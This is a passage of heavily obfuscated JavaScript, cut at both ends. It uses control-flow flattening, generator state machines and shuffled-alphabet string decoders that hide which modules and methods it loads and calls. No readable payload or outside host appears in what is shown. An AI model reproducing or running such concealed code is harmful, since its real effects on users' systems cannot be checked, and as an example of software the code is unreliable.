KPTrD5,e4dnF2n;function*ThT14h(e4dnF2n,ThT14h,UVZL8u={bf0d3gB:{}}){while(e4dnF2n+ThT14h!==0x6d)with(UVZL8u.ZdLQvn||UVZL8u)switch(e4dnF2n+ThT14h){case ThT14h- -0xc0:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[-0x52,0x36],UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0xc);break;case 0x8c:case 0xdf:vqO3Vt([UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0xdb,-0xbc],jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+-0xcb])){vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x11b);break}else{vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=-0x11f,ThT14h+=0x42);break}case e4dnF2n!=0xc0&&e4dnF2n!=0x6b&&e4dnF2n!=-0x53&&e4dnF2n- -0x2:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.OMs7SRK,e4dnF2n+=-0x49);break;case-0x59:default:case ThT14h!=-0x13a&&ThT14h- -0x9e:[UVZL8u.bf0d3gB.uckT0N2,UVZL8u.bf0d3gB.tGSDfPw]=[0x53,0x82];return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case ThT14h!=0x2&&ThT14h-0x53:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case ThT14h-0x27:case 0xb8:vqO3Vt(UVZL8u.ZdLQvn=UVZL8u.bf0d3gB,e4dnF2n+=0xdb,ThT14h+=-0x96);break;case e4dnF2n!=0xc0&&e4dnF2n!=0xb4&&e4dnF2n!=0x6b&&e4dnF2n- -0x2:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+0x54]]];case ThT14h!=-0xf9&&ThT14h- -0x9e:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[e4dnF2n+-0x9d]]]}}vqO3Vt(KPTrD5=void 0x0,e4dnF2n=ThT14h(0xcc,-0x40).next().value);if(KPTrD5){return e4dnF2n}}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x14d])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x90,KPTrD5+=0x39);break;case 0xc3:case-0x7e:case-0xde:vqO3Vt(zIcQkS[c7dILf[jZd7v6+0x40]]=\"\"+(zIcQkS[c7dILf[jZd7v6+-0x4c]]||\"\"),zIcQkS[c7dILf[jZd7v6+-0xe]]=zIcQkS[c7dILf[0x8d]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0x28,KPTrD5+=-0x16c);break;case jZd7v6!=0x41&&jZd7v6-0xbd:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x13a]))[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z),ByRrKK(KPTrD5));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={q0y3SR6:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0xeb)with(UVZL8u.tp9GsY||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xf5:case ThT14h-0x32:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[0xd]]);case JKxqF0Z- -0x75:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0xc]]|jZd7v6[c7dILf[e4dnF2n+0x6e]]<<jZd7v6[c7dILf[0x9]])&c7dILf[0x11]),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0xa3,e4dnF2n+=0x34,ThT14h+=0xed);break;case ThT14h-0x76:case-0xcc:case-0xee:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.u3H8uLq,JKxqF0Z+=0x3a,e4dnF2n+=0x91,ThT14h+=-0x121);break;case ThT14h- -0x97:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x30]]=c7dILf[0x1],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x11a,e4dnF2n+=-0x6e,ThT14h+=-0xb9);break;case JKxqF0Z-0x75:jZd7v6[c7dILf[e4dnF2n+0x6e]]=-c7dILf[JKxqF0Z+-0xf3];for(jZd7v6[c7dILf[e4dnF2n+0x4f]]=c7dILf[0x1];jZd7v6[c7dILf[JKxqF0Z+-0x5a]]<jZd7v6[c7dILf[JKxqF0Z+-0xec]];jZd7v6[c7dILf[0x9c]]++){jZd7v6[c7dILf[0x97]]=jZd7v6[c7dILf[0x7c]].indexOf(jZd7v6[-c7dILf[JKxqF0Z+-0xa1]][jZd7v6[c7dILf[0x9c]]]);if(jZd7v6[c7dILf[0x97]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[0xbb]]<c7dILf[0x1]){jZd7v6[c7dILf[JKxqF0Z+-0x3b]]=jZd7v6[c7dILf[0x97]]}else{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+0x6e]]+=jZd7v6[c7dILf[e4dnF2n+0x4a]]*c7dILf[0x17],jZd7v6[c7dILf[0xc]]|=jZd7v6[c7dILf[0xbb]]<<jZd7v6[c7dILf[JKxqF0Z+-0xed]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xe3]:c7dILf[JKxqF0Z+-0xe2]);do{vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x40]].push(jZd7v6[c7dILf[JKxqF0Z+-0xea]]&c7dILf[0x11]),jZd7v6[c7dILf[e4dnF2n+-0x41]]>>=c7dILf[0xb],jZd7v6[c7dILf[JKxqF0Z+-0xed]]-=c7dILf[JKxqF0Z+-0xeb])}while(jZd7v6[c7dILf[0x9]]>c7dILf[0x12]);jZd7v6[c7dILf[0xbb]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[JKxqF0Z+-0x3b]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x106,ThT14h+=0xea);break}else{vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x1a9,e4dnF2n+=0x34,ThT14h+=0x1d7);break}case UVZL8u.q0y3SR6.N8Fa88+-0x62:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x1b5,e4dnF2n+=-0x1a8,ThT14h+=0x1d);break;case UVZL8u.q0y3SR6.wgiAfYO+-0x25:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.eBzR66,JKxqF0Z+=0x113,e4dnF2n+=0x70);break;case-0x49:case-0x2e:case-0x82:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[0x1],jZd7v6[c7dILf[e4dnF2n+-0xb2]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x6a,e4dnF2n+=-0x6e,ThT14h+=0xce);break;case 0x3e:case-0x28:case 0xb1:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0x11,0xa4],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,e4dnF2n+=-0x23f,ThT14h+=0xf6);break;case 0x97:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+-0xc2],jZd7v6[c7dILf[0x9]]=c7dILf[0x1],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x33,e4dnF2n+=0xf3,ThT14h+=-0x13c);break;case-0x8b:vqO3Vt(jZd7v6[c7dILf[0xc]]=c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[e4dnF2n+0xc7]]=c7dILf[JKxqF0Z+0x43],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x138,e4dnF2n+=0x10b,ThT14h+=-0x137);break;case e4dnF2n-0xd4:vqO3Vt(UVZL8u.tp9GsY=UVZL8u.mZNJhgN,JKxqF0Z+=0x16a,e4dnF2n+=-0x106,ThT14h+=0xa0);break;case-0x80:default:case-0x1f:vqO3Vt(jZd7v6[c7dILf[0xa]]=jZd7v6[-c7dILf[JKxqF0Z+0xf5]].length,jZd7v6[c7dILf[e4dnF2n+-0xc1]]=[],UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=0x163,e4dnF2n+=-0x174,ThT14h+=0x41);break;case 0xf:case-0x57:vqO3Vt([UVZL8u.q0y3SR6.N8Fa88,UVZL8u.q0y3SR6.wgiAfYO]=[0xcf,-0x73],jZd7v6[c7dILf[e4dnF2n+0x2d]]=c7dILf[e4dnF2n+0x30],jZd7v6[c7dILf[e4dnF2n+0xa9]]=\"\\u0041\\u007a\\u0054\\u0042\\u0068\\u0052\\u0051\\u0050\\u004c\\u004a\\u003d\\u0028\\u0075\\u006b\\u0049\\u006a\\u0060\\u0063\\u0026\\u0059\\u004e\\u006f\\u004f\\u0066\\u0079\\u0071\\u0070\\u0065\\u0047\\u002f\\u005b\\u0036\\u0062\\u0025\\u004d\\u002b\\u0021\\u0072\\u002c\\u0040\\u0045\\u0055\\u0053\\u006e\\u0076\\u0023\\u0061\\u0067\\u0058\\u0064\\u0073\\u0077\\u007e\\u0038\\u003e\\u003f\\u0056\\u004b\\u0032\\u005a\\u0044\\u0046\\u002e\\u005f\\u0043\\u0057\\u0074\\u005e\\u006d\\u0031\\u003a\\u0069\\u0048\\u002a\\u0039\\u003c\\u006c\\u0033\\u005d\\u0024\\u0078\\u0030\\u007b\\u0037\\u0034\\u0035\\u007c\\u0022\\u0029\\u007d\\u003b\",jZd7v6[-c7dILf[e4dnF2n+0x82]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+-0x81]]||\"\"),UVZL8u.tp9GsY=UVZL8u.q0y3SR6,JKxqF0Z+=-0x122,e4dnF2n+=0xfb,ThT14h+=0xe5);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x82,-0x2d,-0xac).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[JKxqF0Z(c7dILf[0x13b])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x13c]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x13d])][JKxqF0Z(c7dILf[0x13e])])})),JKxqF0Z.s0Cxhkr.bVfgd8q=LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123])));if(bVfgd8q){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x193,KPTrD5+=0x11c);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x1f,KPTrD5+=0x61);break}case 0xa3:case-0x22:vqO3Vt([[],ThT14h[c7dILf[jZd7v6+0x121]]]=yRmPXT,ThT14h[c7dILf[0x3]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x14c])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x171])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]](ThT14h[c7dILf[jZd7v6+0x121]][(0x1,CZuRXkL)(c7dILf[0xf1])]),ThT14h[c7dILf[jZd7v6+0x88]]=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[jZd7v6+0x174])+(0x1,CZuRXkL)(c7dILf[0xf3])+c7dILf[jZd7v6+0x147]]((0x1,CZuRXkL)(c7dILf[0xf4])),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x2a,KPTrD5+=-0x31);break;case jZd7v6-0x66:case 0x85:vqO3Vt([...xeuapX.n8AJSF]=e4dnF2n,xeuapX.n8AJSF[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[xeuapX.n8AJSF[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0xf6,KPTrD5+=-0x139);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=-0x95,KPTrD5+=0x1a5);break}case JKxqF0Z.s0Cxhkr.k6TumEF+-0x199:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0xfd,KPTrD5+=-0xad);break;case 0xa2:case-0x30:case-0xc1:vqO3Vt(O9T1YF[c7dILf[0x6c]]=c7dILf[0x1],O9T1YF[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x52,KPTrD5+=-0x3d);break;case-0x72:return KhGcUX[m5R2hzX[c7dILf[0x1]]]=(0x1,JKxqF0Z.s0Cxhkr.oTxczqS)(FaRDz6p[m5R2hzX[c7dILf[0x1]]]);case-0xc8:return KhGcUX[n8AJSF[c7dILf[0x1]]]=(0x1,JKxqF0Z.XwS3H1K.vrN2c0r)(FaRDz6p[n8AJSF[c7dILf[0x1]]]);case-0x26:case-0x67:case-0xab:m90tAk8[c7dILf[jZd7v6+-0x5a]]=-c7dILf[0x3];for(m90tAk8[c7dILf[0xb]]=c7dILf[0x1];m90tAk8[c7dILf[0xb]]<m90tAk8[c7dILf[0x3f]];m90tAk8[c7dILf[0xb]]++){m90tAk8[c7dILf[0x8e]]=m90tAk8[c7dILf[0x3]].indexOf(m90tAk8[c7dILf[0x6]][m90tAk8[c7dILf[0xb]]]);if(m90tAk8[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(m90tAk8[c7dILf[0x35]]<c7dILf[0x1]){m90tAk8[c7dILf[0x35]]=m90tAk8[c7dILf[0x8e]]}else{vqO3Vt(m90tAk8[c7dILf[0x35]]+=m90tAk8[c7dILf[0x8e]]*c7dILf[0x17],m90tAk8[c7dILf[jZd7v6+0x8a]]|=m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]],m90tAk8[c7dILf[0x11b]]+=(m90tAk8[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(m90tAk8[c7dILf[0xd]].push(m90tAk8[c7dILf[0x119]]&c7dILf[0x11]),m90tAk8[c7dILf[0x119]]>>=c7dILf[0xb],m90tAk8[c7dILf[0x11b]]-=c7dILf[0xb])}while(m90tAk8[c7dILf[0x11b]]>c7dILf[jZd7v6+-0x7d]);m90tAk8[c7dILf[0x35]]=-c7dILf[0x3]}}if(m90tAk8[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x69,KPTrD5+=0xb4);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x2f,KPTrD5+=0xb4);break}case 0x81:case jZd7v6-0x8f:case 0x43:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case jZd7v6-0x62:case-0xd3:case 0x5c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=-0x8e,KPTrD5+=0x20);break;case-0x1c:vqO3Vt(m90tAk8[c7dILf[0xd]].push((m90tAk8[c7dILf[0x119]]|m90tAk8[c7dILf[0x35]]<<m90tAk8[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x98);break;case KPTrD5-0x74:case 0x8:vqO3Vt(zIcQkS[c7dILf[0x3b]].push((zIcQkS[c7dILf[0xc8]]|zIcQkS[c7dILf[jZd7v6+0xdc]]<<zIcQkS[c7dILf[0x9]])&c7dILf[jZd7v6+0x85]),JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=0xd3,KPTrD5+=-0x9e);break;case jZd7v6- -0x80:vqO3Vt([...iS17wpn.zIcQkS]=e4dnF2n,iS17wpn.zIcQkS[c7dILf[0x0]]=c7dILf[0x3],iS17wpn.zIcQkS[c7dILf[0x3]]=\"\\x6a\\x48\\x40\\x78\\x7b\\x5d\\x76\\x3a\\x60\\x32\\x37\\x77\\x2c\\x2f\\x57\\x41\\x3f\\x3d\\x53\\x42\\x24\\x61\\x31\\x7d\\x6e\\x2b\\x4f\\x64\\x7a\\x50\\x28\\x74\\x4a\\x54\\x5a\\x70\\x25\\x7e\\x47\\x7c\\x55\\x62\\x3c\\x63\\x58\\x6c\\x65\\x4c\\x26\\x23\\x4b\\x73\\x6d\\x49\\x3b\\x6b\\x68\\x59\\x79\\x39\\x66\\x43\\x52\\x69\\x29\\x44\\x45\\x34\\x75\\x33\\x30\\x3e\\x5f\\x46\\x22\\x4d\\x2e\\x51\\x71\\x56\\x67\\x4e\\x6f\\x35\\x2a\\x5e\\x72\\x38\\x36\\x5b\\x21\",JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=-0xa);break;case jZd7v6!=0x4d&&jZd7v6- -0x5f:vqO3Vt(JKxqF0Z.Cckn5t={},JKxqF0Z.Cckn5t.zwFRVt=function(...jZd7v6){return T9blZX_(0x136,-0x42,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,YWU1oRY:{}},jZd7v6).next().value},JKxqF0Z.Cckn5t.So9I4Kw=function(...jZd7v6){return T9blZX_(0x4d,0x5f,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,NTPAdDF:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.Cckn5t.zwFRVt),ByRrKK(JKxqF0Z.Cckn5t.So9I4Kw),bVfgd8q[(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x13f])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x140])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[jZd7v6+0x254])]((0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x142])+c7dILf[0x143],ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x144])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={m3a9CY:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x91)with(UVZL8u.y9dhPf||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xcf:case e4dnF2n- -0x130:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0x5b,UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x25,e4dnF2n+=0x1c2,ThT14h+=-0x2e3);break;case JKxqF0Z- -0x96:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+0x120]]);case e4dnF2n!=-0x142&&e4dnF2n- -0x12a:default:case-0x1:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[e4dnF2n+0x75]].length,jZd7v6[c7dILf[e4dnF2n+0xaa]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x10,e4dnF2n+=0x15f,ThT14h+=-0x2f2);break;case-0x55:case ThT14h- -0xa3:for(jZd7v6[-c7dILf[0x21]]=c7dILf[0x1];jZd7v6[-c7dILf[0x21]]<jZd7v6[c7dILf[0x3f]];jZd7v6[-c7dILf[0x21]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+-0xea]][jZd7v6[-c7dILf[0x21]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x3a]]<c7dILf[JKxqF0Z+-0xef]){jZd7v6[c7dILf[0x12a]]=jZd7v6[c7dILf[e4dnF2n+0x8d]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x3a]]+=jZd7v6[c7dILf[0x40]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[e4dnF2n+0x177]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[0x12a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xdd]:c7dILf[JKxqF0Z+-0xdc]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[e4dnF2n+0x5e]),jZd7v6[c7dILf[e4dnF2n+0xdc]]>>=c7dILf[JKxqF0Z+-0xe5],jZd7v6[c7dILf[JKxqF0Z+-0xe7]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0x56]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x3a]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[e4dnF2n+0x177]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=0x95,ThT14h+=0x2b);break}else{vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=-0x98,ThT14h+=0x172);break}case 0x67:case-0x6d:vqO3Vt(jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x12a]]<<jZd7v6[c7dILf[e4dnF2n+-0x3f]])&c7dILf[0x11]),UVZL8u.y9dhPf=UVZL8u.m3a9CY,e4dnF2n+=-0x12d,ThT14h+=0x147);break;case-0x43:case JKxqF0Z- -0x1b1:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=0x7a,UVZL8u.y9dhPf=UVZL8u.P6jywI,ThT14h+=-0x37);break;case e4dnF2n- -0x11b:case-0x82:case 0x76:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.g6oxTDj,JKxqF0Z+=-0x133,e4dnF2n+=0xff,ThT14h+=0xaa);break;case-0xe8:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x55]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x9]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x12a]]=-c7dILf[0x3],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0xb6,e4dnF2n+=-0x13d,ThT14h+=0x21b);break;case-0xd9:case 0x4d:case ThT14h- -0x1ab:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x80]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x81,ThT14h+=-0xa9);break;case-0x7b:case e4dnF2n-0x91:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0xac,jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[0x7]]=\"\\x42\\x78\\x61\\x6b\\x28\\x4a\\x36\\x56\\x48\\x2e\\x70\\x77\\x62\\x2f\\x64\\x25\\x5e\\x2a\\x49\\x3f\\x58\\x39\\x7c\\x75\\x3b\\x26\\x69\\x33\\x3a\\x45\\x5f\\x7e\\x4f\\x76\\x51\\x5b\\x47\\x34\\x71\\x4e\\x22\\x79\\x7a\\x7d\\x66\\x32\\x5d\\x53\\x23\\x60\\x73\\x6f\\x72\\x24\\x31\\x21\\x6a\\x63\\x41\\x2c\\x3d\\x55\\x30\\x6d\\x2b\\x35\\x44\\x5a\\x29\\x37\\x57\\x43\\x7b\\x3c\\x3e\\x40\\x52\\x38\\x46\\x4c\\x54\\x59\\x68\\x4b\\x6c\\x50\\x4d\\x6e\\x67\\x74\\x65\",jZd7v6[c7dILf[0x6]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+0x170]]||\"\"),UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0x22a,e4dnF2n+=0x9,ThT14h+=-0x247);break;case-0xc4:case e4dnF2n!=-0x6f&&e4dnF2n- -0x12a:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x133,e4dnF2n+=0x141,ThT14h+=0xd2);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x16f,0xe7,0xde).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x145])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x174,KPTrD5+=-0xbb);break;case 0xc2:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0x1aa:case-0xf:vqO3Vt([...t0q_B0.O9T1YF]=e4dnF2n,t0q_B0.O9T1YF[c7dILf[0x0]]=c7dILf[0x3],t0q_B0.O9T1YF[c7dILf[0x7]]=\"\\x44\\x24\\x2e\\x71\\x65\\x6c\\x35\\x28\\x6e\\x72\\x4e\\x57\\x26\\x7d\\x69\\x76\\x5a\\x23\\x4d\\x3e\\x75\\x36\\x68\\x58\\x30\\x3d\\x6b\\x25\\x6a\\x2b\\x50\\x61\\x70\\x5d\\x38\\x39\\x64\\x78\\x79\\x56\\x53\\x31\\x7e\\x66\\x22\\x40\\x43\\x34\\x37\\x21\\x32\\x74\\x73\\x59\\x3b\\x3f\\x47\\x46\\x3a\\x60\\x54\\x67\\x42\\x63\\x5b\\x4c\\x77\\x49\\x4f\\x62\\x3c\\x51\\x6f\\x2f\\x7c\\x41\\x48\\x29\\x52\\x6d\\x7a\\x45\\x2c\\x4a\\x4b\\x33\\x5e\\x7b\\x2a\\x5f\\x55\",t0q_B0.O9T1YF[c7dILf[0x6]]=\"\"+(t0q_B0.O9T1YF[c7dILf[0x1]]||\"\"),t0q_B0.O9T1YF[c7dILf[0x3f]]=t0q_B0.O9T1YF[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0xc8,KPTrD5+=0x17f);break;case jZd7v6-0x94:vqO3Vt(zIcQkS[c7dILf[0x9]]=c7dILf[jZd7v6+-0x74],zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]);for(zIcQkS[c7dILf[0x9c]]=c7dILf[jZd7v6+-0x74];zIcQkS[c7dILf[0x9c]]<zIcQkS[c7dILf[jZd7v6+-0x36]];zIcQkS[c7dILf[0x9c]]++){zIcQkS[c7dILf[0x8e]]=zIcQkS[c7dILf[0x3]].indexOf(zIcQkS[c7dILf[jZd7v6+0x18]][zIcQkS[c7dILf[jZd7v6+0x27]]]);if(zIcQkS[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(zIcQkS[c7dILf[0x68]]<c7dILf[0x1]){zIcQkS[c7dILf[0x68]]=zIcQkS[c7dILf[jZd7v6+0x19]]}else{vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0xd]]+=zIcQkS[c7dILf[0x8e]]*c7dILf[0x17],zIcQkS[c7dILf[0xc8]]|=zIcQkS[c7dILf[0x68]]<<zIcQkS[c7dILf[jZd7v6+-0x6c]],zIcQkS[c7dILf[0x9]]+=(zIcQkS[c7dILf[jZd7v6+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(zIcQkS[c7dILf[0x3b]]